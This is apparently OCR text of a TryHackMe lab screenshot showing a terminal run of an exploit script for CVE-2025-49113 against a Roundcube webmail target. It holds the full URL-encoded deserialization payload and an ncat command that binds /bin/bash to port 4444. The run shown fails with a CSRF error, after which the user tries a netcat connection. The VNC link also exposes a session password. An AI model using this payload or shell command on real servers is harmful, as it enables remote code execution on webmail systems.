 vnc.tryhackme.tech/index.html?host=proxy-12.tryhackme.tech&password=f8b162bcb6b9f80c&proxyIP=10.10.70.139&resize=remote
Applications Places System Fri 20 Jun, 09:20 AttackBox IP:10.10.70.139
root@ip-10-10-70-139: ~/CVE-2025-49113
File Edit View Search Terminal Help
### Authenticating user: ellieptic
### Authentication successful
### Command to be executed:
ncat -lvnp 4444 -e /bin/bash
### Injecting payload...
### End payload: http://10.10.131.220/roundcube/?_from=edit-%21%C1%22%C1%3B%C1i%C1%3A%C10%C1%3B%C1O%C1%3A%C11%C16%C1%3A%C1%
2%C1C%C1r%C1y%C1p%C1t%C1_%C1G%C1P%C1G%C1_%C1E%C1n%C1g%C1i%C1n%C1e%C1%22%C1%3A%C11%C1%3A%C1%7B%C1S%C1%3A%C12%C16%C1%3A%C1%2
2%C1%5C%C10%C10%C1C%C1r%C1y%C1p%C1t%C1_%C1G%C1P%C1G%C1_%C1E%C1n%C1g%C1i%C1n%C1e%C1%5C%C10%C10%C1_%C1g%C1p%C1g%C1c%C1o%C1n%C
1f%C1%22%C1%3B%C1S%C1%3A%C13%C10%C1%3A%C1%22%C1n%C1c%C1a%C1t%C1+%C1-%C1l%C1v%C1n%C1p%C1+%C14%C14%C14%C14%C1+%C1-%C1e%C1+%C1
%2F%C1b%C1i%C1n%C1%2F%C1b%C1a%C1s%C1h%C1%3B%C1%23%C1%22%C1%3B%C1%7D%C1i%C1%3A%C10%C1%3B%C1b%C1%3A%C10%C1%3B%C1%7D%C1%22%C1%
3B%C1%7D%C1%7D%C1&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
PHP Warning:  file_get_contents(http://10.10.131.220/roundcube/): failed to open stream: HTTP request failed! in /root/CVE-
2025-49113/CVE-2025-49113.php on line 240
### Error: CSRF token not found in response body
root@ip-10-10-70-139:~/CVE-2025-49113# nc 10.10.131.220 4444
3 Upcoming
Earnings
Search
ENG
11:20 AM
6/20/2025